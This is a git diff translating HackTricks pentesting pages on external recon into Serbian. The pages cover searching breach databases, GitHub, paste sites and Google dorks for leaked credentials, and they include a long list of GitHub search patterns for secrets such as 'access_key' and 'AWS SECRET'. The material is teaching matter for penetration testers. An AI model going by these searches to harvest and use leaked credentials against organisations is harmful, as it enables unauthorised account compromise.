## Credential Leaks
|
||||
## Curenje akreditacija
|
||||
|
||||
With the **domains,** **subdomains**, and **emails** you can start looking for credentials leaked in the past belonging to those emails:
|
||||
Sa **domenima**, **poddomenima** i **e-mailovima** možete početi tražiti procurele akreditacije iz prošlosti koje pripadaju tim e-mailovima:
|
||||
|
||||
* [https://leak-lookup.com](https://leak-lookup.com/account/login)
|
||||
* [https://www.dehashed.com/](https://www.dehashed.com/)
|
||||
|
||||
### **Looking for vulnerabilities**
|
||||
### **Traženje ranjivosti**
|
||||
|
||||
If you find **valid leaked** credentials, this is a very easy win.
|
||||
Ako pronađete **važeće procurele** akreditacije, to je veoma jednostavna pobeda.
|
||||
|
||||
## Secrets Leaks
|
||||
## Curenje tajni
|
||||
|
||||
Credential leaks are related to hacks of companies where **sensitive information was leaked and sold**. However, companies might be affected for **other leaks** whose info isn't in those databases:
|
||||
Curenje akreditacija je povezano sa hakovanjem kompanija gde je **osetljive informacije procurele i prodavane**. Međutim, kompanije mogu biti pogođene i drugim curenjima čije informacije nisu u tim bazama podataka:
|
||||
|
||||
### Github Leaks
|
||||
### Github Curenja
|
||||
|
||||
Credentials and APIs might be leaked in the **public repositories** of the **company** or of the **users** working by that github company.\
|
||||
You can use the **tool** [**Leakos**](https://github.com/carlospolop/Leakos) to **download** all the **public repos** of an **organization** and of its **developers** and run [**gitleaks**](https://github.com/zricethezav/gitleaks) over them automatically.
|
||||
Akreditacije i API-ji mogu biti procureli u **javnom repozitorijumu** **kompanije** ili **korisnika** koji rade za tu github kompaniju.\
|
||||
Možete koristiti alat [**Leakos**](https://github.com/carlospolop/Leakos) da **preuzmete** sve **javne repozitorijume** jedne **organizacije** i njenih **razvijača** i automatski pokrenete [**gitleaks**](https://github.com/zricethezav/gitleaks) nad njima.
|
||||
|
||||
**Leakos** can also be used to run **gitleaks** agains all the **text** provided **URLs passed** to it as sometimes **web pages also contains secrets**.
|
||||
**Leakos** se takođe može koristiti za pokretanje **gitleaks** nad svim **tekstualnim** **URL-ovima** koje mu prosledite, jer se ponekad **veb stranice takođe sadrže tajne**.
|
||||
|
||||
#### Github Dorks
|
||||
|
||||
Check also this **page** for potential **github dorks** you could also search for in the organization you are attacking:
|
||||
Proverite takođe ovu **stranicu** za potencijalne **github dorks** koje takođe možete pretraživati u organizaciji koju napadate:
|
||||
|
||||
{% content-ref url="github-leaked-secrets.md" %}
|
||||
[github-leaked-secrets.md](github-leaked-secrets.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
### Pastes Leaks
|
||||
### Curenja Pasteova
|
||||
|
||||
Sometimes attackers or just workers will **publish company content in a paste site**. This might or might not contain **sensitive information**, but it's very interesting to search for it.\
|
||||
You can use the tool [**Pastos**](https://github.com/carlospolop/Pastos) to search in more that 80 paste sites at the same time.
|
||||
Ponekad napadači ili samo radnici će **objaviti sadržaj kompanije na sajtu za paste**. To može ili ne mora sadržati **osetljive informacije**, ali je veoma interesantno za pretragu.\
|
||||
Možete koristiti alat [**Pastos**](https://github.com/carlospolop/Pastos) da pretražujete više od 80 sajtova za paste istovremeno.
|
||||
|
||||
### Google Dorks
|
||||
|
||||
Old but gold google dorks are always useful to find **exposed information that shouldn't be there**. The only problem is that the [**google-hacking-database**](https://www.exploit-db.com/google-hacking-database) contains several **thousands** of possible queries that you cannot run manually. So, you can get your favourite 10 ones or you could use a **tool such as** [**Gorks**](https://github.com/carlospolop/Gorks) **to run them all**.
|
||||
Stari, ali zlatni google dorks uvek su korisni za pronalaženje **izloženih informacija koje ne bi trebale biti tamo**. Jedini problem je što [**google-hacking-database**](https://www.exploit-db.com/google-hacking-database) sadrži nekoliko **hiljada** mogućih upita koje ne možete pokrenuti ručno. Dakle, možete odabrati svojih 10 omiljenih ili možete koristiti alat kao što je [**Gorks**](https://github.com/carlospolop/Gorks) da ih sve pokrenete.
|
||||
|
||||
_Note that the tools that expect to run all the database using the regular Google browser will never end as google will block you very very soon._
|
||||
Napomena da alati koji očekuju da pokrenu celu bazu podataka koristeći redovni Google pretraživač nikada neće završiti jer će vas Google vrlo brzo blokirati.
|
||||
|
||||
### **Looking for vulnerabilities**
|
||||
### **Traženje ranjivosti**
|
||||
|
||||
If you find **valid leaked** credentials or API tokens, this is a very easy win.
|
||||
Ako pronađete **važeće procurele** akreditacije ili API tokene, to je veoma jednostavna pobeda.
|
||||
|
||||
## Public Code Vulnerabilities
|
||||
## Ranjivosti javnog koda
|
||||
|
||||
If you found that the company has **open-source code** you can **analyse** it and search for **vulnerabilities** on it.
|
||||
Ako ste otkrili da kompanija ima **otvoren kod**, možete ga **analizirati** i tražiti **ranjivosti** u njemu.
|
||||
|
||||
**Depending on the language** there are different **tools** you can use:
|
||||
**Zavisno o jeziku**, postoje različiti **alati** koje možete koristiti:
|
||||
|
||||
{% content-ref url="../../network-services-pentesting/pentesting-web/code-review-tools.md" %}
|
||||
[code-review-tools.md](../../network-services-pentesting/pentesting-web/code-review-tools.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
There are also free services that allow you to **scan public repositories**, such as:
|
||||
Postoje i besplatne usluge koje vam omogućavaju da **skenirate javne repozitorijume**, kao što su:
|
||||
|
||||
* [**Snyk**](https://app.snyk.io/)
|
||||
## [**Metodologija testiranja penetracije veb aplikacija**](../../network-services-pentesting/pentesting-web/)
|
||||
|
||||
## [**Pentesting Web Methodology**](../../network-services-pentesting/pentesting-web/)
|
||||
**Većina ranjivosti** koje pronalaze lovci na bagove nalaze se unutar **veb aplikacija**, pa bih ovde želeo da govorim o **metodologiji testiranja veb aplikacija**, a vi možete [**pronaći ove informacije ovde**](../../network-services-pentesting/pentesting-web/).
|
||||
|
||||
The **majority of the vulnerabilities** found by bug hunters resides inside **web applications**, so at this point I would like to talk about a **web application testing methodology**, and you can [**find this information here**](../../network-services-pentesting/pentesting-web/).
|
||||
Takođe želim da posebno pomenem sekciju [**Alati za automatsko skeniranje veb aplikacija otvorenog koda**](../../network-services-pentesting/pentesting-web/#automatic-scanners), jer, iako ne treba očekivati da će pronaći veoma osetljive ranjivosti, korisni su za implementaciju u **radne tokove kako bi se dobile neke početne informacije o vebu**.
|
||||
|
||||
I also want to do a special mention to the section [**Web Automated Scanners open source tools**](../../network-services-pentesting/pentesting-web/#automatic-scanners), as, if you shouldn't expect them to find you very sensitive vulnerabilities, they come handy to implement them on **workflows to have some initial web information.**
|
||||
## Rekapitulacija
|
||||
|
||||
## Recapitulation
|
||||
> Čestitam! Do ovog trenutka ste već obavili **svu osnovnu enumeraciju**. Da, osnovnu, jer se može obaviti mnogo više enumeracije (videćemo više trikova kasnije).
|
||||
|
||||
> Congratulations! At this point you have already perform **all the basic enumeration**. Yes, it's basic because a lot more enumeration can be done (will see more tricks later).
|
||||
Dakle, već ste:
|
||||
|
||||
So you have already:
|
||||
1. Pronašli sve **kompanije** u okviru opsega
|
||||
2. Pronašli sve **resurse** koji pripadaju kompanijama (i obavili neko skeniranje ranjivosti ako je u opsegu)
|
||||
3. Pronašli sve **domene** koje pripadaju kompanijama
|
||||
4. Pronašli sve **poddomene** domena (ima li preuzimanja poddomena?)
|
||||
5. Pronašli sve **IP adrese** (izvan i **izvan CDN-a**) u okviru opsega.
|
||||
6. Pronašli sve **veb servere** i napravili **screenshot** (ima li nešto čudno što vredi detaljnije pogledati?)
|
||||
7. Pronašli sve **potencijalne javne resurse u oblaku** koji pripadaju kompaniji.
|
||||
8. **Emailove**, **curenja podataka o akreditivima** i **curenja tajni** koja vam mogu **lako doneti veliku dobit**.
|
||||
9. **Testirali penetraciju svih veb lokacija koje ste pronašli**
|
||||
|
||||
1. Found all the **companies** inside the scope
|
||||
2. Found all the **assets** belonging to the companies (and perform some vuln scan if in scope)
|
||||
3. Found all the **domains** belonging to the companies
|
||||
4. Found all the **subdomains** of the domains (any subdomain takeover?)
|
||||
5. Found all the **IPs** (from and **not from CDNs**) inside the scope.
|
||||
6. Found all the **web servers** and took a **screenshot** of them (anything weird worth a deeper look?)
|
||||
7. Found all the **potential public cloud assets** belonging to the company.
|
||||
8. **Emails**, **credentials leaks**, and **secret leaks** that could give you a **big win very easily**.
|
||||
9. **Pentesting all the webs you found**
|
||||
## **Alati za automatsku potpunu rekonstrukciju**
|
||||
|
||||
## **Full Recon Automatic Tools**
|
||||
|
||||
There are several tools out there that will perform part of the proposed actions against a given scope.
|
||||
Postoji nekoliko alata koji će izvršiti deo predloženih radnji u okviru određenog opsega.
|
||||
|
||||
* [**https://github.com/yogeshojha/rengine**](https://github.com/yogeshojha/rengine)
|
||||
* [**https://github.com/j3ssie/Osmedeus**](https://github.com/j3ssie/Osmedeus)
|
||||
* [**https://github.com/six2dez/reconftw**](https://github.com/six2dez/reconftw)
|
||||
* [**https://github.com/hackerspider1/EchoPwn**](https://github.com/hackerspider1/EchoPwn) - A little old and not updated
|
||||
* [**https://github.com/hackerspider1/EchoPwn**](https://github.com/hackerspider1/EchoPwn) - Malo zastareo i nije ažuriran
|
||||
|
||||
## **References**
|
||||
## **Reference**
|
||||
|
||||
* All free courses of [**@Jhaddix**](https://twitter.com/Jhaddix) like [**The Bug Hunter's Methodology v4.0 - Recon Edition**](https://www.youtube.com/watch?v=p4JgIu1mceI)
|
||||
* Svi besplatni kursevi [**@Jhaddix**](https://twitter.com/Jhaddix) kao što je [**Metodologija lovca na bagove v4.0 - Recon izdanje**](https://www.youtube.com/watch?v=p4JgIu1mceI)
|
||||
|
||||
<img src="../../.gitbook/assets/i3.png" alt="" data-size="original">\
|
||||
**Bug bounty tip**: **sign up** for **Intigriti**, a premium **bug bounty platform created by hackers, for hackers**! Join us at [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) today, and start earning bounties up to **$100,000**!
|
||||
**Savet za lov na bagove**: **Prijavite se** za **Intigriti**, premium **platformu za lov na bagove kreiranu od strane hakera, za hakere**! Pridružite nam se na [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) danas i počnite da zarađujete nagrade do **100.000 dolara**!
|
||||
|
||||
{% embed url="https://go.intigriti.com/hacktricks" %}
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **oglašavanje vaše kompanije u HackTricks-u** ili **preuzmete HackTricks u PDF formatu**, proverite [**PLANOVE ZA PRIJAVU**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikova slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -2,30 +2,30 @@
|
|||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini da podržite HackTricks:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
<img src="../../.gitbook/assets/i3.png" alt="" data-size="original">\
|
||||
**Bug bounty tip**: **sign up** for **Intigriti**, a premium **bug bounty platform created by hackers, for hackers**! Join us at [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) today, and start earning bounties up to **$100,000**!
|
||||
**Bug bounty savet**: **registrujte se** za **Intigriti**, premium **platformu za bug bounty kreiranu od strane hakera, za hakere**! Pridružite nam se na [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) danas i počnite da zarađujete nagrade do **$100,000**!
|
||||
|
||||
{% embed url="https://go.intigriti.com/hacktricks" %}
|
||||
|
||||
Now that we have built the list of assets of our scope it's time to search for some OSINT low-hanging fruits.
|
||||
Sada kada smo napravili listu resursa u našem opsegu, vreme je da tražimo neke niske plodove OSINT-a.
|
||||
|
||||
### Platforms that already searched for leaks
|
||||
### Platforme koje su već pretraživale za procure
|
||||
|
||||
* [https://trufflesecurity.com/blog/introducing-forager/](https://trufflesecurity.com/blog/introducing-forager/)
|
||||
|
||||
### Api keys leaks in github
|
||||
### Procure API ključeva na Github-u
|
||||
|
||||
* [https://github.com/dxa4481/truffleHog](https://github.com/dxa4481/truffleHog)
|
||||
* [https://github.com/gitleaks/gitleaks](https://github.com/gitleaks/gitleaks)
|
||||
|
|
@ -40,7 +40,6 @@ Now that we have built the list of assets of our scope it's time to search for s
|
|||
* [https://github.com/obheda12/GitDorker](https://github.com/obheda12/GitDorker)
|
||||
|
||||
### **Dorks**
|
||||
|
||||
```bash
|
||||
".mlab.com password"
|
||||
"access_key"
|
||||
|
|
@ -322,17 +321,16 @@ GCP SECRET
|
|||
AWS SECRET
|
||||
"private" extension:pgp
|
||||
```
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**PLANOVE ZA PRETPLATU**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -1,43 +1,43 @@
|
|||
# Wide Source Code Search
|
||||
# Široko pretraživanje izvornog koda
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu**, proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
The goal of this page is to enumerate **platforms that allow to search for code** (literal or regex) in across thousands/millions of repos in one or more platforms.
|
||||
Cilj ove stranice je da nabroji **platforme koje omogućavaju pretragu koda** (doslovno ili regex) u hiljadama/milionskim repozitorijumima na jednoj ili više platformi.
|
||||
|
||||
This helps in several occasions to **search for leaked information** or for **vulnerabilities** patterns.
|
||||
Ovo pomaže u nekoliko situacija za **pretragu procurelih informacija** ili za **obrasce ranjivosti**.
|
||||
|
||||
* [**SourceGraph**](https://sourcegraph.com/search): Search in millions of repos. There is a free version and an enterprise version (with 15 days free). It supports regexes.
|
||||
* [**Github Search**](https://github.com/search): Search across Github. It supports regexes.
|
||||
* Maybe it's also useful to check also [**Github Code Search**](https://cs.github.com/).
|
||||
* [**Gitlab Advanced Search**](https://docs.gitlab.com/ee/user/search/advanced\_search.html): Search across Gitlab projects. Support regexes.
|
||||
* [**SearchCode**](https://searchcode.com/): Search code in millions of projects.
|
||||
* [**SourceGraph**](https://sourcegraph.com/search): Pretraga u milionima repozitorijuma. Postoji besplatna verzija i verzija za preduzeća (sa 15 dana besplatno). Podržava regexe.
|
||||
* [**Github pretraga**](https://github.com/search): Pretraga na Github-u. Podržava regexe.
|
||||
* Možda je korisno proveriti i [**Github pretragu koda**](https://cs.github.com/).
|
||||
* [**Gitlab Napredna pretraga**](https://docs.gitlab.com/ee/user/search/advanced\_search.html): Pretraga u Gitlab projektima. Podržava regexe.
|
||||
* [**SearchCode**](https://searchcode.com/): Pretraga koda u milionima projekata.
|
||||
|
||||
{% hint style="warning" %}
|
||||
When you look for leaks in a repo and run something like `git log -p` don't forget there might be **other branches with other commits** containing secrets!
|
||||
Kada tražite procurele informacije u repozitorijumu i pokrenete nešto poput `git log -p`, ne zaboravite da mogu postojati **druge grane sa drugim commit-ovima** koji sadrže tajne!
|
||||
{% endhint %}
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu**, proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -1,176 +1,173 @@
|
|||
# Pentesting Methodology
|
||||
# Metodologija pentestiranja
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu**, proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) **i** [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) **github repozitorijume**.
|
||||
|
||||
</details>
|
||||
|
||||
<figure><img src="../.gitbook/assets/i3.png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
\
|
||||
**Bug bounty tip**: **sign up** for **Intigriti**, a premium **bug bounty platform created by hackers, for hackers**! Join us at [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) today, and start earning bounties up to **$100,000**!
|
||||
**Savet za bug bounty**: **Prijavite se** za **Intigriti**, premium **platformu za bug bounty kreiranu od strane hakera, za hakere**! Pridružite nam se danas na [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) i počnite da zarađujete nagrade do **$100,000**!
|
||||
|
||||
{% embed url="https://go.intigriti.com/hacktricks" %}
|
||||
|
||||
## Pentesting Methodology
|
||||
## Metodologija pentestiranja
|
||||
|
||||
<figure><img src="../.gitbook/assets/HACKTRICKS-logo.svg" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
_Hacktricks logos designed by_ [_@ppiernacho_](https://www.instagram.com/ppieranacho/)_._
|
||||
_Hacktricks logo dizajnirao_ [_@ppiernacho_](https://www.instagram.com/ppieranacho/)_._
|
||||
|
||||
### 0- Physical Attacks
|
||||
### 0- Fizički napadi
|
||||
|
||||
Do you have **physical access** to the machine that you want to attack? You should read some [**tricks about physical attacks**](../physical-attacks/physical-attacks.md) and others about [**escaping from GUI applications**](../physical-attacks/escaping-from-gui-applications/).
|
||||
Imate **fizički pristup** mašini koju želite da napadnete? Trebali biste pročitati neke [**trikove o fizičkim napadima**](../physical-attacks/physical-attacks.md) i druge o [**bekstvu iz GUI aplikacija**](../physical-attacks/escaping-from-gui-applications/).
|
||||
|
||||
### 1 - [Discovering hosts inside the network ](pentesting-network/#discovering-hosts)/ [Discovering Assets of the company](external-recon-methodology/)
|
||||
### 1 - [Otkrivanje hostova unutar mreže](pentesting-network/#discovering-hosts)/ [Otkrivanje resursa kompanije](external-recon-methodology/)
|
||||
|
||||
**Depending** if the **test** you are perform is an **internal or external test** you may be interested on finding **hosts inside the company network** (internal test) or **finding assets of the company on the internet** (external test).
|
||||
